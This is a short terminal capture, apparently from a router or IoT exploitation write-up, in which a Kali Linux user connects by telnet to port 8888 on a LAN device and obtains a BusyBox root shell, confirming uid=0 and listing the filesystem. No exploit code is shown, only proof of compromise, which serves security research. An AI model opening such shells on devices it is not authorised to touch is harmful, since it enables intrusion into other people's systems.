 ┌──(winmt㉿kali)-[~/桌面]
└─$ telnet 192.168.110.1 8888
Trying 192.168.110.1...
Connected to 192.168.110.1.
Escape character is '^]'.
文件系统
BusyBox v1.23.2 (2022-12-30 00:32:18 UTC) built-in shell (ash)
/ # id
uid=0(root) gid=0(root)
/ # ls
bin dev etc lib media mnt overlay proc rgdir rom root sbin sys tmp usr var www
/ # exit
Connection closed by foreign host.